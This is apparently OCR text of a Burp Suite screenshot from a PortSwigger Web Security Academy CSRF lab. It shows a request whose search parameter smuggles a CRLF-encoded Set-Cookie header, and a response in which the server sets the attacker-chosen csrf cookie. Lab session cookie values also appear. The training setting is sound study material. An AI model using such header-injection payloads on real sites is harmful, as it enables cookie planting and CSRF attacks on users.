 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: https://ac0a1f2a1f19c8cdc0f31d0900ae003d.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?search=1%0d%0aSet-Cookie:%20csrf=iampig HTTP/1.1
2 Host: ac0a1f2a1f19c8cdc0f31d0900ae003d.web-security-academy.net
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36 Edg/96.0.1054.53
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac0a1f2a1f19c8cdc0f31d0900ae003d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
17 Cookie: csrf=YYGuZEcakdEPd3aZgiSDw8JgPvboDRgl; session=OGRLSgUjlPt5LOoZFpFUh4s2Y6sGzPt2
18
19
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=1
3 Set-Cookie: csrf=iampig; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3156
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is duplicated in cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='https://exploit-ac551ff51fa6c
24 <a class=link-back href='https://portswigger.net/web-security/csrf/lab-token-duplicated
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.
Search... 0 matches
Done 3,329 bytes | 425 millis